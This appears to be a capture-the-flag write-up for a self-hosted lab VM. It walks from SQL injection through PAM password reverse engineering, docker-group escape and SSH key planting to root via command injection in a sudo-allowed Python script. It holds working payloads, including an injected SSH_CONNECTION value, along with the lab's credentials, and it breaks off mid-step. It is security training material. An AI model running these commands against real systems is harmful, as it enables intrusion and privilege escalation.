<pre class="hljs"><code><div>This CTF writeup is provided solely for educational and training purposes. It describe techniques, vulnerabilities, and exploitation methods that must only be used in controlled environments where you have explicit permission to test and experiment.

The information in these writeups must not be used to compromise systems you do not own or lack authorization to assess. I assume no responsibility for misuse of the material, damage to equipment, data loss, or any other consequences resulting from application of the information.

By reading or using these writeups, you agree to act ethically and comply with all applicable laws.
</div></code></pre>
<h3 id="ansvarsfraskrivelse">Ansvarsfraskrivelse:</h3>
<pre class="hljs"><code><div>Denne CTF‑writeup er udelukkende udarbejdet til uddannelses‑ og træningsformål. Den beskriver teknikker, sårbarheder og angrebsmetoder, som kun må anvendes i kontrollerede miljøer, hvor du har udtrykkelig tilladelse til at teste og eksperimentere.

Indholdet må ikke bruges til at kompromittere systemer, du ikke ejer eller har fået klar godkendelse til at undersøge. Jeg påtager mig intet ansvar for misbrug af informationen, skader på udstyr, tab af data eller andre konsekvenser, der måtte opstå ved anvendelse af materialet 

Ved at læse eller anvende disse writeups accepterer du at handle etisk og overholde gældende lovgivning.
</div></code></pre>

<h2 id="overview---network-users">Overview - Network,  Users</h2>
<pre class="hljs"><code><div>YOUR PC (Linux on real hardware and running 'Virtual Machine Manager' )
  └── 192.168.122.0/24 (libvirt/NAT)
        └── 192.168.122.39  ←  PRINTSERVER (bare metal VM, the ultimate target)
              │   user: root
              │   user: vpn 
              │   enp1s0: 192.168.122.39
              │   ve-hostcontvoz3: 192.168.153.241/28  (veth to nspawn)
              │                    169.254.238.218/16
              │
              └── systemd-nspawn container: root@router
                    │   user: root
                    │   vb-router0: 10.0.67.1/24
                    │   vb-router1: 10.0.42.1/24
                    │   vxlan:      10.0.67.1/24  (same IP, overlay)
                    │
                    ├── baby-passes-filters → port 666
                    ├── caas (Go compiler)  → port 80
                    │
                    ├── 10.0.67.x network (vb-router0):
                    │     10.0.67.110  (06:00:52:f6:f8:ab)
                    │     10.0.67.199  (2e:1c:30:bd:34:7e)
                    │     10.0.67.102  (fe:83:d4:69:d7:80)
                    │
                    └── 10.0.42.x network (vb-router1):
                          10.0.42.94 / hostcontainer (4e:a9:d0:48:af:5d)
                                │   SH Port: 2222  
                                │
                                └── Docker containers:
                                      SSH Port: 22 (mapped through hostcontainer)
                                      172.17.0.2  pamela@  (uid in docker group)
                                      172.17.0.2  user@     &lt;-- exploit chain starts here 

</div></code></pre>
<h2 id="overview---exploit-chain">Overview - Exploit Chain</h2>
<pre class="hljs"><code><div>Start the challenge by gaining access via user@docker, and as per the chart moving from the botton upwards to towards root@printserver, where the flag file '2022-04-sales.txt' is.

1. user@docker
- ssh user@192.168.122.39 -p 22
- Gained access via SQL Injection on the HTTP server (Port 80).

2. pamela@docker
- ssh pamela@192.168.122.39 -p 22
- Gained access via writing pwd script to satisfy password manager `pam_pamela.so`
- Password: `2VWxyz|22|zyxWV2`.
- member of `pwpolicy` (Group 1337) and `docker` (Group 103).

3. root@router
- Location: `router` nspawn container (10.0.42.1).
- Gained access via privilege escalation to root via pamela membership of the `docker` group

4. vpn@printserver
- Location: `PRINTSERVER` Bare Metal VM (192.168.122.39).
- Access via: Credentials discovered in a file while moving through the network.
- Role: User account (UID 1000) on the primary host.

5. root@printserver
- Location: `PRINTSERVER` Bare Metal VM — The Ultimate Objective.
- Access via: Python injection (Privilege Escalation) to gain full administrative control of the root system.
- flag (ctf): 2022-04-sales.txt
</div></code></pre>
<h1 id="walk-through">Walk-Through</h1>
<h2 id="pre-requisites">Pre-requisites</h2>
<pre class="hljs"><code><div>- use any standard linux [ubuntu, debian] - or kali - but is not required
- install virtual machine manager (see instruction @downloads above)
- download and run download vm (see instructions @downloads above)
- run sha256sum on the downloaded image and compare the website with your own sum
- find your VMs IP addr -&gt; my IP is *192.168.122.39*  (see 'virtual machine manager') 
</div></code></pre>
<h2 id="youyourpc--task-1--find-the-attack-surface-open-ports-on-your-vm">you@your_pc | Task 1 | Find the attack surface (open ports) on your vm</h2>
<pre class="hljs"><code><div>nmap -sV -sC -p- 192.168.122.39
 
<span class="hljs-comment">#output:</span>
    Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-02-28 10:08 CET
    Nmap scan report <span class="hljs-keyword">for</span> 192.168.122.39
    Host is up (0.00036s latency).
    Not shown: 65530 closed tcp ports (conn-refused)
    PORT     STATE SERVICE VERSION
    22/tcp   open  ssh     OpenSSH 10.0p2 Debian 7 (protocol 2.0)
    80/tcp   open  http
    |_http-title: Vault Login
    | http-robots.txt: 1 disallowed entry
    |_/../
    | fingerprint-strings:
    |   GetRequest, HTTPOptions:
    |     HTTP/1.0 200 OK
    |     Content-Type: text/html; charset=utf-8
    |     Date: Sat, 28 Feb 2026 09:08:42 GMT
    |     &lt;!DOCTYPE html&gt;
    |     [... etc ...]
    2200/tcp open  ssh     OpenSSH 10.0p2 Debian 7 (protocol 2.0)
    2222/tcp open  ssh     OpenSSH 10.0p2 Debian 7 (protocol 2.0)
    5355/tcp open  llmnr?

<span class="hljs-comment">#Comments:</span>
    port 22   -&gt; docker, users = [user, pamela]
    port 2222 -&gt; hostcontainer, users = [root]
    port 2200 -&gt; printserver,  users = [vpn, root] 
    port 80   -&gt; http server
</div></code></pre>
<h3 id="youyourpc--task-1--test-ports">you@your_pc | Task 1 | test ports</h3>
<pre class="hljs"><code><div>    <span class="hljs-comment"># ssh servers (3)</span>
    ssh -p 22  192.168.122.39 
    ssh -p 2222 192.168.122.39 
    ssh -p 2200 192.168.122.39

<span class="hljs-comment">#Comments:</span>
    - all ssh connections works, and all requires a password
    - you <span class="hljs-keyword">do</span> not known any password 
</div></code></pre>
<pre class="hljs"><code><div><span class="hljs-comment"># http</span>
curl http://192.168.122.39 

<span class="hljs-comment"># You may optionally open this url http://192.168.122.39 </span>
<span class="hljs-comment"># in your browser, if you want the web page nice layout </span>

<span class="hljs-comment">#output:</span>
    [...]
    TODO: Check <span class="hljs-keyword">for</span> vulnerabilities before deploying!
    [unsecure, bad AI, etc etc]
    [...]
    &lt;form action=<span class="hljs-string">"/secrets"</span> method=<span class="hljs-string">"POST"</span>&gt;
        &lt;div class=<span class="hljs-string">"input-group"</span>&gt;
            &lt;label <span class="hljs-keyword">for</span>=<span class="hljs-string">"username"</span>&gt;Username&lt;/label&gt;
            &lt;input <span class="hljs-built_in">type</span>=<span class="hljs-string">"text"</span> id=<span class="hljs-string">"username"</span> name=<span class="hljs-string">"username"</span> required autocomplete=<span class="hljs-string">"username"</span> autofocus&gt;
        &lt;/div&gt;
        &lt;div class=<span class="hljs-string">"input-group"</span>&gt;
            &lt;label <span class="hljs-keyword">for</span>=<span class="hljs-string">"password"</span>&gt;Password&lt;/label&gt;
            &lt;input <span class="hljs-built_in">type</span>=<span class="hljs-string">"password"</span> id=<span class="hljs-string">"password"</span> name=<span class="hljs-string">"password"</span> required autocomplete=<span class="hljs-string">"current-password"</span>&gt;
        &lt;/div&gt;
        &lt;button <span class="hljs-built_in">type</span>=<span class="hljs-string">"submit"</span> class=<span class="hljs-string">"login-btn"</span>&gt;Login&lt;/button&gt;
    &lt;/form&gt;

<span class="hljs-comment">#Comments: </span>
    note: <span class="hljs-string">"username"</span> and <span class="hljs-string">"password"</span> <span class="hljs-keyword">in</span> the web-form
</div></code></pre>
<h3 id="youyourpc--task-1--sql-injection-on-the-http-server">you@your_pc | Task 1 | SQL Injection on the http server</h3>
<pre class="hljs"><code><div>curl -X POST http://192.168.122.39/secrets -d <span class="hljs-string">"username=admin' OR '1'='1'--&amp;password=password"</span>

<span class="hljs-comment">#output:</span>
   &lt;h1&gt;🔐&lt;/h1&gt;
   &lt;h2&gt;Secrets&lt;/h2&gt;
   &lt;h3&gt;SSH Credentials&lt;/h3&gt;
   &lt;pre&gt;Username: user Password: hunter2&lt;/pre&gt;

<span class="hljs-comment">#Comments:</span>
   We found the password <span class="hljs-keyword">for</span> the user named user
</div></code></pre>
<h3 id="youyourpc--task-1--ssh-19216812239-user-with-pwd-hunter2">you@your_pc | Task 1 | ssh 192.168.122.39, <em>user</em> with pwd: <em>hunter2</em></h3>
<pre class="hljs"><code><div>ssh user@192.168.122.39 -p 22      <span class="hljs-comment"># success with pwd "hunter2"</span>
ssh user@192.168.122.39 -p 2222    <span class="hljs-comment"># wrong pwd</span>
ssh user@192.168.122.39 -p 2200    <span class="hljs-comment"># wrong pwd</span>

<span class="hljs-comment">#Comments: success!</span>
    - we have successfully gained access to <span class="hljs-string">'user'</span>
    - [α] user@1ee55c34929d:~$ 
</div></code></pre>
<h3 id="hints--ssh-ssh-copy-id--to-be-used-in-task-5">Hints | SSH, SSH-COPY-ID | to be used in task 5</h3>
<ul>
<li>ssh-keys with ssh, ssh-copy-id, ssh will be important in task 5</li>
</ul>
<pre class="hljs"><code><div><span class="hljs-comment"># ensure to inspect your  ~/.ssh/ direction,</span>
<span class="hljs-built_in">cd</span> ~/.ssh 
ls -alh

<span class="hljs-comment">#output:</span>
    -rw-------   1 larsk larsk 1.3K Aug 19  2025 authorized_keys
    -rw-------   1 larsk larsk  411 Sep 25  2024 id_ed25519
    -rw-r--r--   1 larsk larsk  103 Sep 25  2024 id_ed25519.pub
    -rw-------   1 larsk larsk  15K Feb 27 14:28 known_hosts

<span class="hljs-comment">#if you wish faster access next time, try this:</span>
ssh-copy-id -i ~/.ssh/id_ed25519 user@192.168.122.39 
<span class="hljs-comment"># use hunter2 as pwd</span>

ssh user@192.168.122.39 -p 22 
<span class="hljs-comment"># -&gt; ssh access without typing pwd</span>

<span class="hljs-comment"># note: </span>
<span class="hljs-comment"># your own pc sshkey in id_ed25519.pub, is now added to user@1ee55c34929d's authorized_keys</span>
</div></code></pre>
<h2 id="%CE%B1-user1ee55c34929d--task-2--crack-user-pamela-password">[α] user@1ee55c34929d |  task 2 | crack user pamela password</h2>
<h3 id="%CE%B1-user1ee55c34929d--task-2--login-as-user">[α] user@1ee55c34929d | task 2 | Login as 'user'</h3>
<pre class="hljs"><code><div>ssh user@192.168.122.39 <span class="hljs-comment"># user hunter2 as pwd</span>

<span class="hljs-comment">#output</span>
    [α] user@1ee55c34929d:~$

<span class="hljs-comment">#Comments</span>
    Success! Login as <span class="hljs-string">'user'</span>
</div></code></pre>
<h3 id="%CE%B1-user1ee55c34929d--task-2--search">[α] user@1ee55c34929d | task 2 | Search</h3>
<ul>
<li>Basic OS information <a href="./scripts/os_info.sh">./scripts/os_info.sh</a></li>
</ul>
<pre class="hljs"><code><div><span class="hljs-comment"># search throught the users files,</span>
 
hints:
<span class="hljs-comment"># gather further info on the filesystem</span>
./os_info.sh  <span class="hljs-comment"># see ./scripts_sh</span>

<span class="hljs-comment"># copy all files to your own pc, if you wish </span>
scp -P 22 -r user@192.168.122.39:/home ./home/user@1ee55c34929d
</div></code></pre>
<h3 id="%CE%B1-user1ee55c34929d--task-2--discovery-of-pwd-service">[α] user@1ee55c34929d |  task 2 | discovery of pwd 'service'</h3>
<pre class="hljs"><code><div>cat /tmp/pamela.log <span class="hljs-comment"># we find failed authentication attempts</span>

<span class="hljs-comment">#output:</span>
    Got password <span class="hljs-string">'Password123!'</span>
    User is <span class="hljs-keyword">in</span> group 1337 so this module applies to him
    Got username <span class="hljs-string">'pamela'</span>
    Auth result: 7
    Got password <span class="hljs-string">'pamela1234#'</span>
    Auth result: 7
    pam_pamela is running. <span class="hljs-comment">#  #Comments: pam_pamela -&gt; pwd  service</span>
    Arg 0: groups=1337
    [...]

Comments:
    This may be actually my own ssh login attemts, as pamela?

    Log revealed a custom PAM module called `pam_pamela` that only applies to users <span class="hljs-keyword">in</span> group 1337

    It appears that the program pam_pamela is controlling the login <span class="hljs-keyword">for</span> her

    Lets find it 

find / <span class="hljs-built_in">type</span> -f -name <span class="hljs-string">"pam_pamela*"</span> 2&gt;/dev/null <span class="hljs-comment"># disregards errors</span>

<span class="hljs-comment">#output:</span>
    /usr/lib/x86_64-linux-gnu/security/pam_pamela.so
</div></code></pre>
<h3 id="%CE%B1-user1ee55c34929d--task-2--copy-pampamelaso-to-yourpc">[α] user@1ee55c34929d | task 2 | copy pam_pamela.so to your@pc</h3>
<pre class="hljs"><code><div><span class="hljs-comment"># part 1</span>
<span class="hljs-comment"># [α] user@1ee55c34929d</span>
<span class="hljs-comment">#Comments:</span>
    we copy pam_pamela.so to you@your_pc to use <span class="hljs-string">'strings'</span> utility that is missing from the container

<span class="hljs-comment"># lets copy it to /tmp</span>
cp /usr/lib/x86_64-linux-gnu/security/pam_pamela.so /tmp/pam_pamela.so

<span class="hljs-comment"># part 2: you@your_pc</span>
<span class="hljs-comment"># copy pam_pamela.so (size 17k) to your current folder on your own your_pc</span>
scp user@192.168.122.39:/tmp/*.so . 
</div></code></pre>
<h3 id="youyourpc--task-2--analyzing-the-binary">you@your_pc | task 2 |  Analyzing the Binary</h3>
<pre class="hljs"><code><div>strings pam_pamela.so   <span class="hljs-comment"># Extract readable strings</span>
 
<span class="hljs-comment">#output:</span>
    Discovered Password Requirements

    pam_sm_setcred called
    Your password must be at least 10 characters long
    Your password must be at most 20 characters long
    Your password must be ASCII
    Your password must contain an uppercase character
    Your password must contain a lowercase character
    Your password must contain a digit
    Your password must contain a special character
    Your password must contain a roman numeral
    Sum of digits must be a cube
    Your password must have at least %d consecutive letters
    Number of one bits must be greater than or equal to %d
    Number of one bits modulo %d must be zero
    Your password must be a palindrome
</div></code></pre>
<h3 id="youyourpc--task-2--finding-magic-or-rather-constants-numbers">you@your_pc | task 2 | Finding Magic (or rather constants) Numbers</h3>
<pre class="hljs"><code><div>objdump -d pam_pamela.so

<span class="hljs-comment">#Comments:</span>
    Your <span class="hljs-comment">#output will quite a bit of assembly.</span>

    cheat!
    by feeding the above items found <span class="hljs-keyword">in</span> <span class="hljs-string">'strings pam_pamela.so'</span> and assembly to your favorite <span class="hljs-string">'AI'</span>

    Or the hard route!
    by using the ghidra to decompile this assembly into C, <span class="hljs-built_in">which</span> is easier to <span class="hljs-built_in">read</span>

you will find the following constants

Assembly
    mov    <span class="hljs-variable">$0x5</span>,%esi      <span class="hljs-comment"># 5 consecutive letters required</span>
    mov    <span class="hljs-variable">$0x3c</span>,%esi     <span class="hljs-comment"># 0x3c = 60 decimal (minimum one-bits)</span>
    mov    <span class="hljs-variable">$0x11</span>,%esi     <span class="hljs-comment"># 0x11 = 17 decimal (modulo value)</span>
</div></code></pre>
<h3 id="youyourpc--task-2--build-a-password-generator--use-ai">you@your_pc | task 2 | Build a Password Generator (... use AI)</h3>
<ul>
<li>AI generated password: <a href="./scripts/password_crack_pamela.py">./scripts/password_crack_pamela.py</a></li>
</ul>
<pre class="hljs"><code><div><span class="hljs-comment">#Comments:</span>
    Use AI to create a custom password cracker

    There is a single solution:
    - user pamela <span class="hljs-built_in">pwd</span> is <span class="hljs-string">'2VWxyz|22|zyxWV2'</span>
</div></code></pre>
<h3 id="youyourpc--task-2--summary-key-techniques-used">you@your_pc | task 2 | Summary Key Techniques Used</h3>
<pre class="hljs"><code><div><span class="hljs-comment"># Summary</span>
    - Log file analysis, find  <span class="hljs-string">'/tmp/pamela.log'</span> showing the <span class="hljs-built_in">log</span> of <span class="hljs-built_in">pwd</span> pam_pamela.so pam_pamela.so
    - find the module <span class="hljs-string">'pam_pamela.so'</span>
    - Binary reverse engineering - <span class="hljs-string">'strings'</span> and <span class="hljs-string">'objdump'</span> to extract requirements
    - Assembly code analysis - Found hardcoded magic numbers <span class="hljs-string">'[5, 60, 17]'</span> (used <span class="hljs-string">'AI'</span>)
    - Constraint satisfaction - Wrote Python to generate passwords meeting all 13 requirements (used AI)
    - see <span class="hljs-string">'scripts/password_crack_pamela.py'</span> 
    
</div></code></pre>
<h2 id="%CE%B2-pamela1ee55c34929d--task-3--gain-access-to-roothostcontainer">[β] pamela@1ee55c34929d | Task 3 | Gain access to root@hostcontainer</h2>
<p><code>- escape pamela container, and gain access to root@hostcontainer</code></p>
<h3 id="%CE%B2-pamela1ee55c34929d--task-3--login-as-pamela">[β] pamela@1ee55c34929d | Task 3 | login as pamela</h3>
<pre class="hljs"><code><div>ssh pamela@192.168.122.39 <span class="hljs-comment"># pwd is `2VWxyz|22|zyxWV2`</span>
<span class="hljs-comment"># use ssh-copy-id </span>
</div></code></pre>
<h3 id="%CE%B2-pamela1ee55c34929d--task-3--search-high-and-low">[β] pamela@1ee55c34929d | Task 3 | search high and low</h3>
<ul>
<li>Basic OS information <a href="./scripts/os_info.sh">./scripts/os_info.sh</a></li>
</ul>
<pre class="hljs"><code><div><span class="hljs-comment"># particular interest is:</span>
id 
 
<span class="hljs-comment">#output:</span>
    uid=1001(pamela) gid=1001(pamela) groups=1001(pamela),100(users),103(docker),1337(pwpolicy)

<span class="hljs-comment">#Comments:</span>
    We knew that pamela was member of group 1337 (pwpolicy) (as we cracked pamela <span class="hljs-built_in">pwd</span> <span class="hljs-keyword">in</span> task 2)

    More importantly pamela is member of 103(docker)
</div></code></pre>
<h3 id="%CE%B2-pamela1ee55c34929d--task-3--to-escape-upwards-roothostconainer">[β] pamela@1ee55c34929d | Task 3 | to escape upwards root@hostconainer</h3>
<pre class="hljs"><code><div>- use pamela <span class="hljs-string">'docker'</span> group membership


docker run --rm -it --privileged --pid=host --net=host -v /:/host alpine chroot /host bash

<span class="hljs-comment">#output:</span>
  root@hostcontainer:~$

<span class="hljs-comment">#Comments:</span>
    Success!

    Explanation:
    Docker runs with root privileges, so any user <span class="hljs-keyword">in</span> the docker group can start containers with full control over the host.

    By running a privileged container and mounting / from the host, you expose the host’s real filesystem inside the container.

    Using chroot on that mounted filesystem drops you into a shell running directly as the host’s root user.  
</div></code></pre>
<h3 id="%CE%B4-roothostcontainer--task-3--copy-youyourpc-ssh-certificate-to-authorizedkeys">[δ] root@hostcontainer | Task 3 | copy you@your_pc ssh certificate to authorized_keys</h3>
<pre class="hljs"><code><div>- similar to ssh-copy-id above, except we copy it manually

<span class="hljs-comment"># Part A | you@your_pc</span>
<span class="hljs-comment">##Comments:</span>
    <span class="hljs-comment"># open a new terminal on your own pc, and find/copy your own public ssh key</span>

cat ~/.ssh/id_ed25519.pub

<span class="hljs-comment">##output:</span>
    ssh-ed25519 AAAAC3NzaCasdfadsfasdfadfasdfr5P+iBGFIwSl7zAHc5B3 me@my_computer

<span class="hljs-comment">##Comments:</span>
    This is just a random string, yours will be different. 
    The full public key will be required <span class="hljs-keyword">in</span> part <span class="hljs-string">'B'</span>

<span class="hljs-comment">## Part B | [δ] root@hostcontainer</span>
<span class="hljs-comment">##Comments:</span>
    run from root@hostcontainer

 <span class="hljs-built_in">cd</span>  ~/.ssh
 ls -alh

<span class="hljs-comment">#output:</span>
    -rw-r--r-- 1 root root  298 Feb 13 13:30 authorized_keys
    -rw------- 1 root root  411 Jan 28 11:47 id_ed25519
    -rw-r--r-- 1 root root  100 Jan 28 11:47 id_ed25519.pub
    -rw------- 1 root root 1.8K Feb 26 13:22 known_hosts
    -rw-r--r-- 1 root root  568 Feb 23 14:12 known_hosts.old
    -rw-r--r-- 1 root root  183 Jan 28 11:57 ssh-config

<span class="hljs-built_in">cd</span>  ~/.ssh
cat .ssh/authorized_keys

<span class="hljs-comment">#output:</span>
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIG0jLLi+zbOruHI5MER/GDbMr5P+iBGFIwSl7zAHc5B3 root@hostcontainer

<span class="hljs-comment">#action</span>
    copy your public key from part 1 into authorized_keys 
    - on its own line

<span class="hljs-comment">##Comments: </span>
    You can now login directly from <span class="hljs-string">'you@your_pc'</span> to root@hostcontainer

ssh root@192.168.122.39 -p 2222
</div></code></pre>
<h2 id="%CE%B4-roothostcontainer--task-4--gain-access-to-rootrouter">[δ] root@hostcontainer | Task 4 | gain access to root@router</h2>
<h3 id="youyourpc--login-as-roothostcontainer">you@your_pc | Login as root@hostcontainer</h3>
<pre class="hljs"><code><div>ssh root@192.168.122.39 -p 2222

<span class="hljs-comment">#output:</span>
    [δ] root@hostcontainer:~

<span class="hljs-comment">#Comments:</span>
    You should login immediately, without password

    If you are asked <span class="hljs-keyword">for</span> password, your need to repeat the procedure <span class="hljs-string">'copy you@your_pc own ssh certficate to'</span> again. The password is not available, and access is via ssh keys.
    
    Its also possible to copy the root@hostcontainer<span class="hljs-string">'s ssh keys 
    [δ] root@hostcontainer
    cat ~/.ssh/id_ed25519
    cat ~/.ssh/id_ed25519.pub
    to you@your_pc (perhaps to ~/root@hostcontainer/)
    
    and the using ssh root@192.168.122.39 -p 2222 -i ~/root@hostcontainer/id_ed25519
</span></div></code></pre>
<h3 id="%CE%B4-roothostcontainer--task-4--find-ssh-config">[δ] root@hostcontainer | Task 4 | find ssh-config</h3>
<p>[δ] root@hostcontainer:~/.ssh$ cat ssh-config</p>
<pre class="hljs"><code><div><span class="hljs-built_in">cd</span> ~/.ssh
ls
cat ssh-config

<span class="hljs-comment">#output: from ls</span>
    authorized_keys  id_ed25519  id_ed25519.pub  known_hosts  known_hosts.old  ssh-config

<span class="hljs-comment">#output: from cat ssh-config</span>
    Host hostcontainer
        Hostname printserver
        User root
        Port 2222
        IdentityFile hostcontainer.id_ed25519

    Host router
        ProxyJump hostcontainer
        User root
        IdentityFile router.id_ed25519

<span class="hljs-comment">#Comments:</span>
    ssh router will gain access to root@router      
</div></code></pre>
<h2 id="%CE%B5-rootrouter--task-5--gain-access-to-vpnprintserver">[ε] root@router | Task 5 | Gain access to vpn@printserver</h2>
<h3 id="%CE%B4-roothostcontainer--task-5--login-ssh-router">[δ] root@hostcontainer | Task 5 | login ssh router</h3>
<pre class="hljs"><code><div>ssh router

<span class="hljs-comment">#output</span>
    [ε] root@router <span class="hljs-comment"># Success!</span>
</div></code></pre>
<h3 id="%CE%B5-rootrouter--task-5--find-vpnprintserver-credentials">[ε] root@router | Task 5 | find vpn@printserver credentials</h3>
<ul>
<li>Basic OS information <a href="./scripts/os_info.sh">./scripts/os_info.sh</a></li>
</ul>
<pre class="hljs"><code><div><span class="hljs-comment"># search high and low, see script for hints</span>

<span class="hljs-built_in">cd</span> ~/git/vpn
ls -lah
<span class="hljs-comment">#output: ls -lah</span>
    -rw-r--r-- 1 root root   87 Jan 28 11:51 connect.sh

cat connect.sh

<span class="hljs-comment">#output: cat connect.sh </span>
    <span class="hljs-comment">#!/bin/bash</span>
    sshpass -p <span class="hljs-string">"smirk_september_procedure_washer"</span> ssh -p 2200 vpn@printserver

<span class="hljs-comment">#Comments:</span>
    vpn@printserver <span class="hljs-built_in">pwd</span> is <span class="hljs-string">'smirk_september_procedure_washer'</span>
</div></code></pre>
<h3 id="%CE%B5-rootrouter--task-5--ssh-into-vpnprintserver">[ε] root@router | Task 5 | ssh into vpn@printserver</h3>
<pre class="hljs"><code><div><span class="hljs-comment"># lets try from root@router</span>

ssh vpn@printserver -p 2200 
<span class="hljs-comment"># using pwd: 'smirk_september_procedure_washer'</span>
 
<span class="hljs-comment">#output</span>
    [ε] root@router:~/git/vpn<span class="hljs-comment"># ssh vpn@printserver -p 2200</span>
    ssh: Could not resolve hostname printserver: Name or service not known

<span class="hljs-comment">#Comments:</span>
    Failed!
</div></code></pre>
<h3 id="%CE%B5-roothostcontainer--task-5--lets-ssh-into-vpnprintserver">[ε] root@hostcontainer | Task 5 | lets ssh into vpn@printserver</h3>
<pre class="hljs"><code><div><span class="hljs-comment"># lets try from root@hostcontainer</span>

ssh vpn@printserver -p 2200
<span class="hljs-comment"># using pwd: 'smirk_september_procedure_washer'</span>

<span class="hljs-comment">#output</span>
   [ζ] vpn@printserver:~$

<span class="hljs-comment">#Comments:</span>
    success!
</div></code></pre>
<h2 id="%CE%B6-vpnprintserver--task-6--gain-access-to-rootprintserver">[ζ] vpn@printserver:~$ | Task 6 | Gain access to root@printserver</h2>
<p><code>reaching finally the ultimate goal</code></p>
<h3 id="youyourpc--login-to-vpnprintserver">you@your_pc | Login to vpn@printserver</h3>
<pre class="hljs"><code><div><span class="hljs-comment"># @ you@your_pc:</span>
ssh root@192.168.122.39 -p 2222

<span class="hljs-comment"># @ [δ] root@hostcontainer:~$ </span>
ssh vpn@printserver -p 2200 
<span class="hljs-comment"># pwd:smirk_september_procedure_washer</span>

<span class="hljs-comment">#output:</span>
    [ζ] vpn@printserver:~$
</div></code></pre>
<h3 id="%CE%B6-vpnprintserver--task-6--find-attack-surface">[ζ] vpn@printserver:~$ | Task 6 | find attack surface</h3>
<ul>
<li>Basic OS information <a href="./scripts/os_info.sh">./scripts/os_info.sh</a></li>
</ul>
<pre class="hljs"><code><div><span class="hljs-comment"># search high and low</span>

<span class="hljs-comment"># Vulnerability</span>
sudo -l <span class="hljs-comment"># see sudo rights </span>

<span class="hljs-comment">#output:</span>
    User vpn may run the following commands on printserver:
        (root) NOPASSWD: /usr/bin/systemctl restart systemd-nspawn@wat.service
        (root) NOPASSWD: /usr/bin/systemctl restart systemd-nspawn@noted.service
        (root) NOPASSWD: /usr/bin/systemctl restart systemd-nspawn@saas.service
        (root) NOPASSWD: /usr/<span class="hljs-built_in">local</span>/bin/vpn.py

<span class="hljs-comment">#Comments:</span>
    This means we can execute vpn.py  as <span class="hljs-string">'sudo'</span> without root password

    We <span class="hljs-keyword">do</span> not care about the actual functionality of vpn.py
    We are only interested <span class="hljs-keyword">in</span> abusing vulnerabilities with <span class="hljs-string">'NOPASSWD'</span> sudo/root rights

sudo /usr/<span class="hljs-built_in">local</span>/bin/vpn.py   
</div></code></pre>
<h3 id="%CE%B6-vpnprintserver--task-6--exploit-sudo-priviliges">[ζ] vpn@printserver:~$ | Task 6 | exploit sudo priviliges</h3>
<ul>
<li><a href="./home_users/vpn@printserver/vpn.py">./home_users/vpn@printserver/vpn.py</a></li>
<li><a href="./scripts/inject.sh">./scripts/inject.sh</a></li>
</ul>
<pre class="hljs"><code><div># Goal:
    - find/copy the root public and private ssh-keys
    - the ssh keys are found /root/id
    - see command and instructions  ./scripts/inject.sh 
    - allowing us to login in root@printserver, with full access

# Comments:
    - sudo execution right (without password) for /usr/local/bin/vpn.py
    - the python script is here : home_users/vpn@printserver/vpn.py
    - we can not make changes to the file, as only root has file write permissions
 
    As we have sudo rights /usr/local/bin/vpn.py and code that run in this script has root rights. 

 # Comments:
    - see code ./home_users/vpn@printserver/vpn.py
    - or /usr/local/bin/vpn.py   

</div></code></pre>
<pre class="hljs"><code><div> <span class="hljs-comment"># the code as following vulnerability</span>

<span class="hljs-comment"># line 51-52</span>
<span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">main</span><span class="hljs-params">()</span>:</span>
    remote, _, local, __ = os.environ[<span class="hljs-string">"SSH_CONNECTION"</span>].split(<span class="hljs-string">" "</span>)


<span class="hljs-comment"># line 17-20</span>
subprocess.run(
        <span class="hljs-string">f"ip link add <span class="hljs-subst">{ifname}</span> type vxlan id <span class="hljs-subst">{vxid}</span> remote <span class="hljs-subst">{remoteaddr}</span> dstport 4789"</span>, shell=<span class="hljs-literal">True</span>,
    )
</div></code></pre>
<pre class="hljs"><code><div><span class="hljs-comment">#Comments</span>
    line 51-52:
    we are able <span class="hljs-built_in">set</span> the os.environ variable!
    The code is expecting 4 variables from the os.environ string, separated by <span class="hljs-string">" "</span>
    the variable are : remote, _, <span class="hljs-built_in">local</span>, __ (only <span class="hljs-string">'remote'</span> is used)

    line 17-20:
    as shell=True was <span class="hljs-built_in">set</span>, chars ;, &amp;, \n or inside the remoteaddr variable would be interpreted by the Linux shell as a <span class="hljs-built_in">command</span> separator, allowing us to execute our own code as the root user.
</div></code></pre>
<h3 id="%CE%B6-vpnprintserver--task-6--inject-script-into-usrlocalbinvpnpy">[ζ] vpn@printserver:~$ | Task 6 | inject script into /usr/local/bin/vpn.py</h3>
<pre class="hljs"><code><div><span class="hljs-comment">#comments  </span>
    We will inject our shell <span class="hljs-built_in">command</span> via the <span class="hljs-string">'os.environ'</span> (<span class="hljs-built_in">set</span> at the shell)

    lets <span class="hljs-built_in">test</span> the <span class="hljs-string">'pwd'</span> <span class="hljs-built_in">command</span> (Print Working Directory)
    We wish to execute <span class="hljs-string">'pwd'</span> as root via <span class="hljs-string">'vpn.py'</span> and thus <span class="hljs-built_in">set</span>:
    remoteaddr = <span class="hljs-string">"fe80::1%eth0;pwd;"</span> <span class="hljs-comment"># see vpn.py line 51-52</span>

<span class="hljs-built_in">export</span> SSH_CONNECTION=<span class="hljs-string">"fe80::1%eth0;pwd; 1 fe80::1 1"</span> <span class="hljs-comment"># pwd</span>
sudo /usr/<span class="hljs-built_in">local</span>/bin/vpn.py

<span class="hljs-comment">#output:</span>
    Error: any valid address is expected rather than <span class="hljs-string">"fe80::1%eth0"</span>.
    /home/vpn  <span class="hljs-comment"># &lt;------------ our 'pwd' command &gt;</span>
    /bin/sh: 1: dstport: not found
    Cannot find device <span class="hljs-string">"vpn-18361"</span>
    Cannot find device <span class="hljs-string">"vpn-18361"</span>
    Established vxlan vpn connection vpn-18361 to fe80::1%eth0;<span class="hljs-built_in">pwd</span>;

comment: 
    the program partly does fail, however it on fails <span class="hljs-string">'after'</span> failing 
    <span class="hljs-string">'executed subprocess'</span> (lines 51-52) 
    
    /home/vpn  <span class="hljs-comment"># &lt;-- output from 'pwd' cmd</span>

<span class="hljs-comment"># further need see if we have root rights</span>
<span class="hljs-built_in">export</span> SSH_CONNECTION=<span class="hljs-string">"fe80::1%eth0;id; 1 fe80::1 1"</span> <span class="hljs-comment"># id</span>
sudo /usr/<span class="hljs-built_in">local</span>/bin/vpn.py

<span class="hljs-comment">#output:</span>
    Error: any valid address is expected rather than <span class="hljs-string">"fe80::1%eth0"</span>.
    uid=0(root) gid=0(root) groups=0(root) <span class="hljs-comment"># &lt;-- yes, root!</span>
    [...]

<span class="hljs-comment">#</span>
<span class="hljs-comment"># lets get the ssh-keys for the 'root'</span>
